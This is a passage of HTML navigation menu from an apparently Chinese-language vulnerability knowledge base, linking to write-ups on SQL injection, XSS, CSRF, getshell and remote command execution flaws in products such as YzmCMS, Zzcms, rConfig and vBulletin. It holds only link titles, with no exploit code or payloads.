          
          


  <li class="md-nav__item">
    <a href="../../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      YCCMS 3.4 任意文件上传漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YCCMS/YCCMS%203.4%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      YCCMS 3.4 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YCCMS/YCCMS%203.4%20%E5%8F%8D%E5%B0%84%E5%9E%8Bxss/" class="md-nav__link">
      YCCMS 3.4 反射型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YCCMS/YCCMS%203.4%20%E6%9C%AA%E6%8E%88%E6%9D%83%E6%9B%B4%E6%94%B9%E7%AE%A1%E7%90%86%E5%91%98%E8%B4%A6%E5%8F%B7%E5%AF%86%E7%A0%81/" class="md-nav__link">
      YCCMS 3.4 未授权更改管理员账号密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-221" type="checkbox" id="nav-3-221" >
    <label class="md-nav__link" for="nav-3-221">
      YXcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YXcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-221">
        <span class="md-nav__icon md-icon"></span>
        YXcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YXcms/YXCMS%201.4.7SQL%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      YXCMS 1.4.7SQL注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YXcms/YXCMS%201.4.7%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5/" class="md-nav__link">
      YXCMS 1.4.7任意文件写入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YXcms/YXCMS%201.4.7%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      YXCMS 1.4.7任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YXcms/YXCMS%201.4.7%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      YXCMS 1.4.7储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YXcms/YXcmsApp%201.4.3%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E9%87%8D%E7%BD%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      YXcmsApp 1.4.3任意用户密码重置漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YXcms/%EF%BC%88CVE-2018-11003%EF%BC%89YXcms%201.4.7%E8%B7%A8%E7%AB%99%E8%AF%B7%E6%B1%82%E4%BC%AA%E9%80%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 11003）YXcms 1.4.7跨站请求伪造漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-222" type="checkbox" id="nav-3-222" >
    <label class="md-nav__link" for="nav-3-222">
      Yii2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yii2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-222">
        <span class="md-nav__icon md-icon"></span>
        Yii2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Yii2/%EF%BC%88CVE-2020-15148%EF%BC%89Yii2%E6%A1%86%E6%9E%B6%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 15148）Yii2框架反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-223" type="checkbox" id="nav-3-223" >
    <label class="md-nav__link" for="nav-3-223">
      YouDianCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YouDianCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-223">
        <span class="md-nav__icon md-icon"></span>
        YouDianCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YouDianCMS/YouDianCMS%208.0%20Storeage%20XSS/" class="md-nav__link">
      YouDianCMS 8.0 Storeage XSS
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YouDianCMS/YouDianCMS%208.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      YouDianCMS 8.0 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-224" type="checkbox" id="nav-3-224" >
    <label class="md-nav__link" for="nav-3-224">
      Yunucms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yunucms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-224">
        <span class="md-nav__icon md-icon"></span>
        Yunucms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Yunucms/Yunucms%20v2.0.7%20%E5%90%8E%E5%8F%B0xss/" class="md-nav__link">
      Yunucms v2.0.7 后台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Yunucms/Yunucms%20v2.0.7%20%E6%95%B0%E6%8D%AE%E5%BA%93%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Yunucms v2.0.7 数据库泄露
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-225" type="checkbox" id="nav-3-225" >
    <label class="md-nav__link" for="nav-3-225">
      Yunyecms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Yunyecms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-225">
        <span class="md-nav__icon md-icon"></span>
        Yunyecms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Yunyecms/Yunyecms%20V2.0.2%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 前台注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Yunyecms/Yunyecms%20V2.0.2%20%E5%89%8D%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 前台注入漏洞（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Yunyecms/Yunyecms%20V2.0.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%B8%80%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 后台注入漏洞（一）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Yunyecms/Yunyecms%20V2.0.2%20%E5%90%8E%E5%8F%B0%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      Yunyecms V2.0.2 后台注入漏洞（二）
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-226" type="checkbox" id="nav-3-226" >
    <label class="md-nav__link" for="nav-3-226">
      YzmCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="YzmCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-226">
        <span class="md-nav__icon md-icon"></span>
        YzmCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YzmCMS/YzmCMS%20V5.3%20%E5%90%8E%E5%8F%B0ssrf%20/" class="md-nav__link">
      YzmCMS V5.3 后台ssrf 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YzmCMS/YzmCMS%20V5.4%20%E5%90%8E%E5%8F%B0getshell%EF%BC%88%E4%B8%80%EF%BC%89%20/" class="md-nav__link">
      YzmCMS V5.4 后台getshell（一） 
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YzmCMS/YzmCMS%20V5.4%20%E5%90%8E%E5%8F%B0getshell%EF%BC%88%E4%BA%8C%EF%BC%89/" class="md-nav__link">
      YzmCMS V5.4 后台getshell（二）
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YzmCMS/YzmCMS%20V5.7%20%E7%94%A8%E6%88%B7%E6%A8%A1%E5%9D%97%E6%97%B6%E9%97%B4%E7%9B%B2%E6%B3%A8/" class="md-nav__link">
      YzmCMS V5.7 用户模块时间盲注
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YzmCMS/YzmCMS%20v3.6%20csrf/" class="md-nav__link">
      YzmCMS v3.6 csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YzmCMS/YzmCMS%20v3.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      YzmCMS v3.6 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YzmCMS/%EF%BC%88CVE-2018-19092%EF%BC%89YzmCMS%20v5.2%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 19092）YzmCMS v5.2 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YzmCMS/%EF%BC%88CVE-2018-7653%EF%BC%89YzmCMS%20v3.6%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7653）YzmCMS v3.6 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../YzmCMS/%EF%BC%88CVE-2018-8756%EF%BC%89YzmCMS%20v3.7.1%20Eval%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8756）YzmCMS v3.7.1 Eval注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-227" type="checkbox" id="nav-3-227" >
    <label class="md-nav__link" for="nav-3-227">
      Zabbix
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zabbix" data-md-level="2">
      <label class="md-nav__title" for="nav-3-227">
        <span class="md-nav__icon md-icon"></span>
        Zabbix
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zabbix/%EF%BC%88CVE-2016-10134%EF%BC%89Zabbix%20latest.php%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 10134）Zabbix latest.php sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-228" type="checkbox" id="nav-3-228" >
    <label class="md-nav__link" for="nav-3-228">
      Zimbra
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zimbra" data-md-level="2">
      <label class="md-nav__title" for="nav-3-228">
        <span class="md-nav__icon md-icon"></span>
        Zimbra
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zimbra/%EF%BC%88CVE-2019-9621%EF%BC%89%EF%BC%88CVE-2019-9670%EF%BC%89Zimbra%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 9621）（CVE 2019 9670）Zimbra 远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-229" type="checkbox" id="nav-3-229" >
    <label class="md-nav__link" for="nav-3-229">
      Zoho ManageEngine
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zoho ManageEngine" data-md-level="2">
      <label class="md-nav__title" for="nav-3-229">
        <span class="md-nav__icon md-icon"></span>
        Zoho ManageEngine
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zoho%20ManageEngine/CVE-2020-10189%20Zoho%20ManageEngine%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96RCE/" class="md-nav__link">
      CVE-2020-10189 Zoho ManageEngine反序列化RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-230" type="checkbox" id="nav-3-230" >
    <label class="md-nav__link" for="nav-3-230">
      Zzcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zzcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-230">
        <span class="md-nav__icon md-icon"></span>
        Zzcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzcms/Zzcms%202018%20%E6%9C%80%E6%96%B0%E7%89%88%E9%87%8D%E8%A3%85getshell/" class="md-nav__link">
      Zzcms 2018 最新版重装getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzcms/Zzcms%208.2%20%E4%BB%BB%E6%84%8F%E7%94%A8%E6%88%B7%E5%AF%86%E7%A0%81%E4%BF%AE%E6%94%B9/" class="md-nav__link">
      Zzcms 8.2 任意用户密码修改
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzcms/%EF%BC%88CVE-2018-13056%EF%BC%89Zzcms%208.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4/" class="md-nav__link">
      （CVE 2018 13056）Zzcms 8.3 任意文件删除
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzcms/%EF%BC%88CVE-2018-14961%EF%BC%89Zzcms%208.3%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      （CVE 2018 14961）Zzcms 8.3 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzcms/%EF%BC%88CVE-2018-14962%EF%BC%89Zzcms%208.3%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      （CVE 2018 14962）Zzcms 8.3 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzcms/%EF%BC%88CVE-2018-14963%EF%BC%89Zzcms%208.3%20csrf/" class="md-nav__link">
      （CVE 2018 14963）Zzcms 8.3 csrf
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-231" type="checkbox" id="nav-3-231" >
    <label class="md-nav__link" for="nav-3-231">
      Zzzcms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Zzzcms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-231">
        <span class="md-nav__icon md-icon"></span>
        Zzzcms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzzcms/Zzzcms%201.61%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Zzzcms 1.61 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzzcms/Zzzcms%201.75%20ssrf/" class="md-nav__link">
      Zzzcms 1.75 ssrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzzcms/Zzzcms%201.75%20xss%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Zzzcms 1.75 xss漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzzcms/Zzzcms%201.75%20%E5%89%8D%E5%8F%B0sql%E6%B3%A8%E5%85%A5/" class="md-nav__link">
      Zzzcms 1.75 前台sql注入
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E8%AF%BB%E5%8F%96/" class="md-nav__link">
      Zzzcms 1.75 后台任意文件读取
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E5%9C%B0%E5%9D%80%E6%B3%84%E9%9C%B2/" class="md-nav__link">
      Zzzcms 1.75 后台地址泄露
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Zzzcms/Zzzcms%201.75%20%E5%90%8E%E5%8F%B0%E7%88%86%E7%A0%B4%2B%E9%AA%8C%E8%AF%81%E7%A0%81%E9%97%AE%E9%A2%98/" class="md-nav__link">
      Zzzcms 1.75 后台爆破+验证码问题
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-232" type="checkbox" id="nav-3-232" >
    <label class="md-nav__link" for="nav-3-232">
      rConfig
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="rConfig" data-md-level="2">
      <label class="md-nav__title" for="nav-3-232">
        <span class="md-nav__icon md-icon"></span>
        rConfig
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../rConfig/rConfig%20v3.9.6%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      rConfig v3.9.6 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../rConfig/%EF%BC%88CVE-2019-16662%EF%BC%89%EF%BC%88CVE-2019-16663%EF%BC%89rConfig%20v3.9.2%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CVE 2019 16662）（CVE 2019 16663）rConfig v3.9.2 远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../rConfig/%EF%BC%88CVE-2019-19509%EF%BC%89rConfig%20v3.9.3%20%E5%90%8E%E5%8F%B0%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19509）rConfig v3.9.3 后台远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../rConfig/%EF%BC%88CVE-2019-19585%EF%BC%89rConfig%20v3.9.3%20%E6%9C%AC%E5%9C%B0%E6%9D%83%E9%99%90%E6%8F%90%E5%8D%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19585）rConfig v3.9.3 本地权限提升漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../rConfig/%EF%BC%88CVE-2020-10220%EF%BC%89rConfig%20v3.9.4%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 10220）rConfig v3.9.4 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-233" type="checkbox" id="nav-3-233" >
    <label class="md-nav__link" for="nav-3-233">
      uWSGI
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="uWSGI" data-md-level="2">
      <label class="md-nav__title" for="nav-3-233">
        <span class="md-nav__icon md-icon"></span>
        uWSGI
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../uWSGI/uWSGI%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      uWSGI 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../uWSGI/%EF%BC%88CVE-2018-7490%EF%BC%89uWSGI%20PHP%E7%9B%AE%E5%BD%95%E7%A9%BF%E8%B6%8A%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 7490）uWSGI PHP目录穿越漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-234" type="checkbox" id="nav-3-234" >
    <label class="md-nav__link" for="nav-3-234">
      vBulletin
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="vBulletin" data-md-level="2">
      <label class="md-nav__title" for="nav-3-234">
        <span class="md-nav__icon md-icon"></span>
        vBulletin
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../vBulletin/%EF%BC%88CVE-2015-7808%EF%BC%89VBulletin%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2015 7808）VBulletin 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../vBulletin/%EF%BC%88CVE-2019-16759%EF%BC%89vBulletin%205.x%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 16759）vBulletin 5.x 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../vBulletin/%EF%BC%88CVE-2019-17132%EF%BC%89vBulletin%205.0%20%3C5.5.4-%27updateAvatar%27%E8%BA%AB%E4%BB%BD%E9%AA%8C%E8%AF%81%E7%9A%84%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17132）vBulletin 5.0 <5.5.4 'updateAvatar'身份验证的远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../vBulletin/%EF%BC%88CVE-2020-12720%EF%BC%89vBulletin%20%20%E6%9C%AA%E6%8E%88%E6%9D%83sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 12720）vBulletin  未授权sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-235" type="checkbox" id="nav-3-235" >
    <label class="md-nav__link" for="nav-3-235">
      信呼oa
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="信呼oa" data-md-level="2">
      <label class="md-nav__title" for="nav-3-235">
        <span class="md-nav__icon md-icon"></span>
        信呼oa
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E4%BF%A1%E5%91%BCoa/%E4%BF%A1%E5%91%BCoa%201.9.0-1.9.1%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      信呼oa 1.9.0 1.9.1 储存型xss
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-236" type="checkbox" id="nav-3-236" >
    <label class="md-nav__link" for="nav-3-236">
      天融信
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="天融信" data-md-level="2">
      <label class="md-nav__title" for="nav-3-236">
        <span class="md-nav__icon md-icon"></span>
        天融信
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%A4%A9%E8%9E%8D%E4%BF%A1/%E5%A4%A9%E8%9E%8D%E4%BF%A1TopApp-LB%20%E8%B4%9F%E8%BD%BD%E5%9D%87%E8%A1%A1%E7%B3%BB%E7%BB%9FSql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      天融信TopApp-LB 负载均衡系统Sql注入漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%A4%A9%E8%9E%8D%E4%BF%A1/%E5%A4%A9%E8%9E%8D%E4%BF%A1%E6%95%B0%E6%8D%AE%E9%98%B2%E6%B3%84%E6%BC%8F%E7%B3%BB%E7%BB%9F%E8%B6%8A%E6%9D%83%E4%BF%AE%E6%94%B9%E7%AE%A1%E7%90%86%E5%91%98%E5%AF%86%E7%A0%81/" class="md-nav__link">
      天融信数据防泄漏系统越权修改管理员密码
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-237" type="checkbox" id="nav-3-237" >
    <label class="md-nav__link" for="nav-3-237">
      安略网络准入控制系统
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="安略网络准入控制系统" data-md-level="2">
      <label class="md-nav__title" for="nav-3-237">
        <span class="md-nav__icon md-icon"></span>
        安略网络准入控制系统
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%AE%89%E7%95%A5%E7%BD%91%E7%BB%9C%E5%87%86%E5%85%A5%E6%8E%A7%E5%88%B6%E7%B3%BB%E7%BB%9F/%E5%AE%89%E7%95%A5%E7%BD%91%E7%BB%9C%E5%87%86%E5%85%A5%E6%8E%A7%E5%88%B6%E7%B3%BB%E7%BB%9F%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      安略网络准入控制系统 任意文件上传漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-238" type="checkbox" id="nav-3-238" >
    <label class="md-nav__link" for="nav-3-238">
      宝塔
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="宝塔" data-md-level="2">
      <label class="md-nav__title" for="nav-3-238">
        <span class="md-nav__icon md-icon"></span>
        宝塔
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../%E5%AE%9D%E5%A1%94/%E5%AE%9D%E5%A1%94%20Phpmyadmin%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      宝塔 Phpmyadmin 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-239" type="checkbox" id="nav-3-239" >
    <label class="md-nav__link" for="nav-3-239">
      彩虹外链网盘
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="彩虹外链网盘" data-md-level="2">
      <label class="md-nav__title" for="nav-3-239">
        <span class="md-nav__icon md-icon"></span>
        彩虹外链网盘
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
